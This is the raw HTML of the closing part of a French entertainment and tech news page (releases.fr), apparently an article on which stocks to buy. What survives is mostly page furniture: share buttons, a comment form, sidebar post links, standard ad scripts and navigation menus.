<p><a href="https://releases.fr/shiba-va-monter/" target="_blank" rel="noreferrer noopener">Crypto-monnaies : Est-ce que le Shiba va monter ?</a></p>



<p>Cet article vous a-t-il été utile? Ecrivez-nous votre avis dans la section des commentaires et n’oubliez pas de partager l’article sur les réseaux sociaux. Sachez que vous pouvez également nous envoyer vos questions via la page de contact👌</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Partager&nbsp;:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-2445" class="share-facebook sd-button share-icon" href="https://releases.fr/action-acheter-pas-cher/?share=facebook" target="_blank" title="Cliquez pour partager sur Facebook" ><span>Facebook</span></a></li><li class="share-x"><a rel="nofollow noopener noreferrer" data-shared="sharing-x-2445" class="share-x sd-button share-icon" href="https://releases.fr/action-acheter-pas-cher/?share=x" target="_blank" title="Cliquer pour partager sur X" ><span>X</span></a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	
</div><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3221174172015538"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-3221174172015538"
     data-ad-slot="3982709820"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<!-- CONTENT END 1 -->
									</div><!-- .entry-content -->
							</div><!-- .entry-content -->
						<footer class="entry-footer">
				<div class="post-tags footer-block-links clearfix"><div class="title">Étiquettes</div><div class="block-elements"><a href="https://releases.fr/hashtags/acheter/" rel="tag">acheter</a><a href="https://releases.fr/hashtags/action/" rel="tag">action</a><a href="https://releases.fr/hashtags/argent/" rel="tag">argent</a><a href="https://releases.fr/hashtags/investir/" rel="tag">investir</a></div></div><div class="zeen-up-down zeen-effect tipi-vertical-c" data-pid="2445"><h3 class="title">What do you think</h3><div class="thumbs tipi-all-c"><a class="zeen__up-down zeen__up tipi-vertical-c tipi-button" href="#" data-type="up"><i class="tipi-i-thumbs-up"></i><span class="updown-count">0</span></a><a class="zeen__up-down zeen__down tipi-vertical-c tipi-button" href="#" data-type="down"><i class="tipi-i-thumbs-down"></i><span class="updown-count">0</span></a></div></div><div class="share-it share-it-2 share-it-bold share-it-count-0 share-it-after tipi-flex"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Freleases.fr%2Faction-acheter-pas-cher%2F" class=" share-button share-button-fb" rel="noopener nofollow" aria-label="Partager" data-title="Partager" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i><span class="social-tip font-base font-3">Partager</span></span></a><a href="https://twitter.com/intent/tweet?via=MagReleases&#038;text=Investissement%20%3A%20Quelles%C2%A0sont%20les%C2%A0actions%C2%A0%C3%A0%C2%A0acheter%C2%A0en%20ce%20moment%20%3F%20-%20https%3A%2F%2Freleases.fr%2Faction-acheter-pas-cher%2F" class=" share-button share-button-tw" rel="noopener nofollow" aria-label="Tweeter" data-title="Tweeter" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i><span class="social-tip font-base font-3">Tweeter</span></span></a><a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Freleases.fr%2Faction-acheter-pas-cher%2F&media=https%3A%2F%2Freleases.fr%2Fwp-content%2Fuploads%2F2022%2F12%2FQuelles-sont-les-actions-a-acheter-en-ce-moment-770x434.png&description=Investissement%20%3A%20Quelles%C2%A0sont%20les%C2%A0actions%C2%A0%C3%A0%C2%A0acheter%C2%A0en%20ce%20moment%20%3F" class=" share-button share-button-pin" rel="noopener nofollow" aria-label="Epingler" data-title="Epingler" target="_blank" data-pin-custom="true"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-pinterest"></i><span class="social-tip font-base font-3">Epingler</span></span></a><a href="https://reddit.com/submit?url=https%3A%2F%2Freleases.fr%2Faction-acheter-pas-cher%2F" class=" share-button share-button-re" rel="noopener nofollow" aria-label="Envoyer" data-title="Envoyer" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-reddit-alien"></i><span class="social-tip font-base font-3">Envoyer</span></span></a><a href="whatsapp://send?text=Investissement : Quelles sont les actions à acheter en ce moment ? – https%3A%2F%2Freleases.fr%2Faction-acheter-pas-cher%2F" class=" tipi-xl-0 share-button share-button-wa" rel="noopener nofollow" aria-label="Partager" data-title="Partager"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-whatsapp"></i><span class="social-tip font-base font-3">Partager</span></span></a><a href="fb-messenger://share/?link=https%3A%2F%2Freleases.fr%2Faction-acheter-pas-cher%2F" class=" tipi-xl-0 share-button share-button-msg" rel="noopener nofollow" aria-label="Partager" data-title="Partager"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-messenger"></i><span class="social-tip font-base font-3">Partager</span></span></a></div><div class="comments__wrap comments__type-1"><div id="comments" class="comments-area">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="footer-block-title comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/action-acheter-pas-cher/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://releases.fr/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit tipi-button" value="Envoyer" /> <input type='hidden' name='comment_post_ID' value='2445' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
</div>			</footer><!-- .entry-footer -->
					</article><!-- #post-x -->
	</main><!-- .site-main -->
	
<div class="block clearfix sidebar-wrap sb-wrap-skin-1 sticky-sb-on tipi-xs-12 tipi-l-4 tipi-col sb-with-border tipi-xs-0 portrait-tablet-0">
		<aside class="sidebar widget-area bg-area site-img-1 sb-skin-1 widgets-title-skin-11 widgets-skin-4">
		<div class="background"></div>
		<div id="zeen_social_icons-2" class="sidebar-widget zeen-widget clearfix zeen_social_icons"><h3 class="widget-title title">Suivez-nous</h3><div class="social-widget-icons social-align-0"><ul><li><a href="https://facebook.com/100086845987353" class="tipi-i-facebook tipi-i-sz-2 zeen-social-icons-dark tipi-tip tipi-tip-move" data-title="Facebook" rel="noopener" target="_blank"></a></li><li><a href="https://twitter.com/intent/follow?screen_name=MagReleases" class="tipi-i-twitter tipi-i-sz-2 zeen-social-icons-dark tipi-tip tipi-tip-move" data-title="Twitter" rel="noopener" target="_blank"></a></li><li><a href="https://www.youtube.com/@Releasesmedia" class="tipi-i-youtube-play tipi-i-sz-2 zeen-social-icons-dark tipi-tip tipi-tip-move" data-title="YouTube" rel="noopener" target="_blank"></a></li><li><a href="https://pinterest.com/releasesfr" class="tipi-i-pinterest tipi-i-sz-2 zeen-social-icons-dark tipi-tip tipi-tip-move" data-title="Pinterest" rel="noopener" target="_blank"></a></li><li><a href="https://linkedin.com/in/releases-mag-b638aa253/" class="tipi-i-linkedin tipi-i-sz-2 zeen-social-icons-dark tipi-tip tipi-tip-move" data-title="LinkedIn" rel="noopener" target="_blank"></a></li><li><a href="https://reddit.com/user/releasesfr" class="tipi-i-reddit-alien tipi-i-sz-2 zeen-social-icons-dark tipi-tip tipi-tip-move" data-title="Reddit" rel="noopener" target="_blank"></a></li></ul></div></div><div id="zeen_stylish_posts-6" class="sidebar-widget zeen-widget clearfix zeen_stylish_posts"><h3 class="widget-title title">Trending Releases</h3><div class="zeen-stylish-posts-wrap"><div id="block-wrap-11772" class="block-wrap-native block-wrap block-wrap-2 block-css-11772 block-wrap-classic columns__m--1 elements-design-1 block-ani block-skin-0 tipi-box clearfix" data-id="11772" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-2 clearfix"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-s-typo stack-1 stack-design-1 loop-0 preview-classic preview__img-shape-l preview-2 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-25176 post type-post status-publish format-standard has-post-thumbnail hentry category-films category-series-tv category-streaming tag-gratuit tag-gratuitement tag-guide tag-nouveautes tag-site tag-streaming tag-streaming-direct" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><div class="counter counter-1 font-3"></div><a href="https://releases.fr/nouvelle-adresse-streaming-votrob-2023/" class="mask-img" title="découvrez la nouvelle adresse streaming de Votrob en 2023"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2023/05/decouvrez-la-nouvelle-adresse-streaming-de-Votrob-en-2023-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2023/05/decouvrez-la-nouvelle-adresse-streaming-de-Votrob-en-2023-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2023/05/decouvrez-la-nouvelle-adresse-streaming-de-Votrob-en-2023-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2023/05/decouvrez-la-nouvelle-adresse-streaming-de-Votrob-en-2023-1155x770.jpg 1155w, https://releases.fr/wp-content/uploads/2023/05/decouvrez-la-nouvelle-adresse-streaming-de-Votrob-en-2023-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2023/05/decouvrez-la-nouvelle-adresse-streaming-de-Votrob-en-2023-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2023/05/decouvrez-la-nouvelle-adresse-streaming-de-Votrob-en-2023-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/nouvelle-adresse-streaming-votrob-2023/">Tratov devient Votrob : découvrez la nouvelle adresse streaming de Votrob en 2023</a></h3></div></div></div></article></div></div></div></div></div></div><div id="zeen_stylish_posts-5" class="sidebar-widget zeen-widget clearfix zeen_stylish_posts"><h3 class="widget-title title">Sorties &#038; Nouveautés</h3><div class="zeen-stylish-posts-wrap"><div id="block-wrap-11772" class="block-wrap-native block-wrap block-wrap-23 block-css-11772 block-wrap-classic columns__m--1 elements-design-1 block-ani block-skin-0 tipi-box block-wrap-thumbnail clearfix" data-id="11772" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-23 clearfix"><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-0 preview-thumbnail preview-23 elements-design-1 post-72258 post type-post status-publish format-standard has-post-thumbnail hentry category-films tag-date-de-sortie tag-film tag-films" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/daddys-home-3-date-de-sortie-casting-intrigue/" class="mask-img" title="Daddy’s Home 3"><img width="100" height="100" src="https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-100x100.jpg" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="Daddy’s Home 3 : Date de sortie prévue, casting, intrigue et attentes" decoding="async" srcset="https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-100x100.jpg 100w, https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-293x293.jpg 293w, https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-390x390.jpg 390w, https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-585x585.jpg 585w" sizes="(max-width: 100px) 100vw, 100px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/daddys-home-3-date-de-sortie-casting-intrigue/">Daddy’s Home 3 : Date de sortie prévue, casting, intrigue et attentes</a></h3></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-1 preview-thumbnail preview-23 elements-design-1 post-72253 post type-post status-publish format-standard has-post-thumbnail hentry category-gaming tag-2096 tag-2119 tag-date-de-sortie tag-gaming tag-jeu tag-jeu-video tag-jeux-video tag-tendances" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/light-no-fire-date-de-sortie-prevue-pour-fin-2025-ou-debut-2026/" class="mask-img" title="light no fire date de sortie"><img width="100" height="100" src="https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-100x100.jpg" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-100x100.jpg 100w, https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-293x293.jpg 293w, https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-390x390.jpg 390w, https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-585x585.jpg 585w, https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-900x900.jpg 900w" sizes="(max-width: 100px) 100vw, 100px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/light-no-fire-date-de-sortie-prevue-pour-fin-2025-ou-debut-2026/">Light No Fire : date de sortie prévue pour fin 2025 ou début 2026</a></h3></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-2 preview-thumbnail preview-23 elements-design-1 post-72262 post type-post status-publish format-standard has-post-thumbnail hentry category-gaming tag-gaming tag-guide tag-jeu tag-jeu-video tag-jeux-video" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/cod-warzone-shadow-ban/" class="mask-img" title="cod warzone shadow ban"><img width="100" height="100" src="https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-100x100.jpg" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-100x100.jpg 100w, https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-293x293.jpg 293w, https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-390x390.jpg 390w, https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-585x585.jpg 585w, https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-900x900.jpg 900w" sizes="(max-width: 100px) 100vw, 100px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/cod-warzone-shadow-ban/">Shadow Banned dans Warzone : Causes, Détection et Solutions Pour Jouer Sans Restriction</a></h3></div></div></div></article></div></div></div></div></div></div><div id="ai_widget-2" class="sidebar-widget zeen-widget clearfix block-widget"><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3221174172015538"
     crossorigin="anonymous"></script>
<!-- releases_side -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3221174172015538"
     data-ad-slot="8713906729"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>	</aside><!-- .sidebar -->
</div>
			</div><!-- .tipi-cols -->
					</div><!-- .tipi-row -->
			</div><!-- .post-wrap -->
		<span class="ipl" data-title-prev="Investissement : Quelles sont les actions à acheter en ce moment ?" data-next-hex="#f7d40e" data-prev-hex="#f7d40e" data-title-next="Crypto-monnaies : Quel prix pourrait atteindre le shiba ?" data-pid="2375" data-pidori="2445" data-prev="https://releases.fr/action-acheter-pas-cher/" data-next="https://releases.fr/prix-pourrait-atteindre-le-shiba/"></span>
</div><!-- .content-area -->
<div id="ipl-loader" class="ipl-loader tipi-spin"></div>		</div><!-- .site-content -->
				<footer data-rocket-location-hash="8cd0f4decf2a9b7bc637149236bda2da" id="colophon" class="site-footer site-footer-1 site-img-1 widget-area-borders-1 footer-fs  widget-title-center footer__mob__cols-1 clearfix">
			<div data-rocket-location-hash="fd21b33c5cfcc7b9dc1a9a19c32e4192" class="bg-area">
				<div class="bg-area-inner">
															<div class="footer-widget-area footer-widget-bg-area footer-widgets tipi-xs-12 clearfix footer-widget-area-3 footer-widgets-skin-3 site-img-1">
		<div class="footer-widget-bg-area-inner tipi-flex tipi-row">
					<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
				<aside class="sidebar widget-area">
					<div id="text-2" class="footer-widget zeen-widget clearfix widget_text"><h3 class="widget-title title">Édito Releases</h3>			<div class="textwidget"><p><span style="font-weight: 400;"><em><strong>Releases</strong></em> votre source #1 Sorties &amp; Nouveautés Streaming, Jeux vidéo, Tech &amp; Lifestyle : Tutos et astuces, date de sortie, exclusivités, guides high-tech, tests et avis, fiches pratiques et dossiers pour tout comprendre.</span></p>
</div>
		</div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-2 clearfix">
				<aside class="sidebar widget-area">
					<div id="tag_cloud-2" class="footer-widget zeen-widget clearfix widget_tag_cloud"><h3 class="widget-title title">Sujets</h3><div class="tagcloud"><a href="https://releases.fr/sujets/news/" class="tag-cloud-link tag-link-2114 tag-link-position-1" style="font-size: 1em;">Actus</a>
<a href="https://releases.fr/sujets/animes/" class="tag-cloud-link tag-link-2073 tag-link-position-2" style="font-size: 1em;">Animes</a>
<a href="https://releases.fr/sujets/archives/" class="tag-cloud-link tag-link-2124 tag-link-position-3" style="font-size: 1em;">Archives</a>
<a href="https://releases.fr/sujets/voiture/" class="tag-cloud-link tag-link-419 tag-link-position-4" style="font-size: 1em;">Automobile</a>
<a href="https://releases.fr/sujets/bandes-dessines/" class="tag-cloud-link tag-link-81 tag-link-position-5" style="font-size: 1em;">Bandes dessinés</a>
<a href="https://releases.fr/sujets/cinema/" class="tag-cloud-link tag-link-1112 tag-link-position-6" style="font-size: 1em;">Cinéma</a>
<a href="https://releases.fr/sujets/celebrites/" class="tag-cloud-link tag-link-65 tag-link-position-7" style="font-size: 1em;">Célébrités &amp; people</a>
<a href="https://releases.fr/sujets/dessin-anime/" class="tag-cloud-link tag-link-686 tag-link-position-8" style="font-size: 1em;">Dessin animé</a>
<a href="https://releases.fr/sujets/divers/" class="tag-cloud-link tag-link-1 tag-link-position-9" style="font-size: 1em;">Divers</a>
<a href="https://releases.fr/sujets/films/" class="tag-cloud-link tag-link-31 tag-link-position-10" style="font-size: 1em;">Films</a>
<a href="https://releases.fr/sujets/gaming/" class="tag-cloud-link tag-link-28 tag-link-position-11" style="font-size: 1em;">Gaming</a>
<a href="https://releases.fr/sujets/mode/" class="tag-cloud-link tag-link-2095 tag-link-position-12" style="font-size: 1em;">Mode</a>
<a href="https://releases.fr/sujets/pop-culture/" class="tag-cloud-link tag-link-64 tag-link-position-13" style="font-size: 1em;">Pop Culture</a>
<a href="https://releases.fr/sujets/programme-tv/" class="tag-cloud-link tag-link-34 tag-link-position-14" style="font-size: 1em;">Programme TV</a>
<a href="https://releases.fr/sujets/quizz/" class="tag-cloud-link tag-link-2065 tag-link-position-15" style="font-size: 1em;">Quizz</a>
<a href="https://releases.fr/sujets/sports/" class="tag-cloud-link tag-link-2083 tag-link-position-16" style="font-size: 1em;">Sports</a>
<a href="https://releases.fr/sujets/streaming/" class="tag-cloud-link tag-link-33 tag-link-position-17" style="font-size: 1em;">Streaming</a>
<a href="https://releases.fr/sujets/series-tv/" class="tag-cloud-link tag-link-32 tag-link-position-18" style="font-size: 1em;">Séries TV</a>
<a href="https://releases.fr/sujets/technologie/" class="tag-cloud-link tag-link-27 tag-link-position-19" style="font-size: 1em;">Technologie</a>
<a href="https://releases.fr/sujets/telechargement/" class="tag-cloud-link tag-link-2082 tag-link-position-20" style="font-size: 1em;">Téléchargement</a>
<a href="https://releases.fr/sujets/wiki/" class="tag-cloud-link tag-link-2080 tag-link-position-21" style="font-size: 1em;">Wiki</a></div>
</div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-3 clearfix footer-widget-wrap-last">
				<aside class="sidebar widget-area">
					<div id="text-4" class="footer-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p><span style="font-weight: 400;"><em><strong>Releases</strong></em> vous propose les dernières sorties, les nouvelles en continu et les jeux vidéo! Avec des tutoriels et des fiches pratiques pour comprendre tout ce qui a trait à la technologie et au style de vie, des dates de sortie et des exclusivités trouvées uniquement sur notre site qu&rsquo;aucune autre source ne fera., nous avons tous les types de guides de haut niveau imaginables, que ce soit des critiques ou des tests (ou même les deux !), il y a vraiment quelque chose de nouveau à chaque fois.</span></p>
</div>
		</div>				</aside><!-- .sidebar .widget-area -->
			</div>
					</div><!-- .footer-widget-area -->
	<div class="background mask"></div></div><!-- .footer-widget-area -->
<div class="footer-lower-area footer-area clearfix site-skin-2">
	<div class="tipi-row">
		<div class="logo logo-footer"><a href="https://releases.fr" data-pin-nopin="true"><span class="logo-img"><img src="https://releases.fr/wp-content/uploads/2022/10/logo-white.png" alt="" loading="lazy" srcset="https://releases.fr/wp-content/uploads/2022/10/logo-retina-white.png 2x" width="180" height="46"></span></a></div>			<ul class="horizontal-menu font-3 menu-icons tipi-all-c">
		<li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/profile.php?id=100086845987353" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/MagReleases" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-pin"><a href="https://pinterest.com/releasesfr" data-title="Pinterest" class="tipi-i-pinterest" rel="noopener nofollow" aria-label="Pinterest" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-re"><a href="https://reddit.com/user/releasesfr" data-title="Reddit" class="tipi-i-reddit-alien" rel="noopener nofollow" aria-label="Reddit" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/@Releasesmedia" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-linkedin"><a href="https://linkedin.com/in/releases-mag-b638aa253/" data-title="Linkedin" class="tipi-i-linkedin" rel="noopener nofollow" aria-label="Linkedin" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-medium"><a href="https://medium.com/@releases.fr" data-title="Medium" class="tipi-i-medium" rel="noopener nofollow" aria-label="Medium" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tumblr"><a href="https://releasesfr.tumblr.com/" data-title="Tumblr" class="tipi-i-tumblr" rel="noopener nofollow" aria-label="Tumblr" target="_blank"></a></li>
				
	
		</ul>
					<nav id="footer-navigation" class="footer-navigation clearfix font-3">
		<ul id="menu-menu-footer" class="footer-menu horizontal-menu"><li id="menu-item-1772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-1772"><a href="https://releases.fr/">Accueil</a></li>
<li id="menu-item-1770" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-1770"><a href="https://releases.fr/presentation/">Présentation du site</a></li>
<li id="menu-item-34739" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-34739"><a href="https://releases.fr/manifeste/">Manifeste</a></li>
<li id="menu-item-69566" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-69566"><a href="https://revuestars.com/">Revue Stars</a></li>
<li id="menu-item-72292" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-72292"><a href="https://gamingprime.net">Gaming Prime</a></li>
<li id="menu-item-1786" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-1786"><a href="https://releases.fr/privacy-policy/">Politique de confidentialité</a></li>
<li id="menu-item-1771" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-1771"><a href="https://releases.fr/contact/">Contact</a></li>
</ul>	</nav><!-- .footer-navigation -->
					<div class="copyright font-2 copyright-l">All Rights Reserved - Release.fr : What's New &amp; Updated. Made with ❤️ in Paris.</div>
		</div>
</div>
					<div class="background mask"></div>				</div>
			</div>
		</footer><!-- .site-footer -->
				
	</div><!-- .site-inner -->

</div><!-- .site -->
<div data-rocket-location-hash="a843aec8654f8fa02fad8805b83fb194" id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-m-0 site-skin-3 site-img-1">
	<div class="bg-area">
		<a href="#" class="mob-tr-close tipi-close-icon"><i class="tipi-i-close" aria-hidden="true"></i></a>
		<div data-rocket-location-hash="1ccaeeb0df2a7db342d4adc0cdace03a" class="content-wrap">
			<div class="content">
				<div class="logo logo-mobile-menu"><a href="https://releases.fr" data-pin-nopin="true"><span class="logo-img"><img src="https://releases.fr/wp-content/uploads/2022/10/logo-mobile.png" alt="" loading="lazy" srcset="https://releases.fr/wp-content/uploads/2022/10/logo-mobile-retina.png 2x" width="95" height="24"></span></a></div>								<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu font-2"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-1775"><a href="https://releases.fr/">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-53014"><a href="https://releases.fr/sujets/news/">Actus</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropper standard-drop menu-item-20269"><a href="#">Divertissement</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-20266"><a href="https://releases.fr/sujets/cinema/">Cinéma</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-20263"><a href="https://releases.fr/sujets/dessin-anime/">Dessin animé</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-20261"><a href="https://releases.fr/sujets/celebrites/">Célébrités</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-32765"><a href="https://releases.fr/sujets/wiki/">Wiki</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-28678"><a href="https://releases.fr/sujets/animes/">Animes &#038; Mangas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-20265"><a href="https://releases.fr/sujets/pop-culture/">Pop Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-20268"><a href="https://releases.fr/sujets/streaming/">Streaming</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-20273"><a href="https://releases.fr/sujets/programme-tv/">Programme TV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-20264"><a href="https://releases.fr/sujets/divers/">Divers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-32766"><a href="https://releases.fr/sujets/sports/">Sports</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-20259"><a href="https://releases.fr/sujets/films/">Films</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-20260"><a href="https://releases.fr/sujets/series-tv/">Séries TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-20262"><a href="https://releases.fr/sujets/gaming/">Gaming</a></li>
